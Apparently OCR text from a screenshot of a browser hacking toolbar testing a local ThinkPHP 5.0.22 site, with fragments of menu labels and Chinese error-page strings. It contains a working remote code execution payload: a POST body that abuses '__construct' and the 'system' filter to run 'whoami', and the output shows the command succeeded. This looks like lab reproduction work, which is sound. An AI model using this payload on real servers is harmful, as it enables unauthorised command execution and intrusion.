 System Error
localhost/thinkphp_5.0.22_with_extend/public/index.php?s=captc
搜索
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://localhost/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
ost data _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
desktop-nttucok\
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }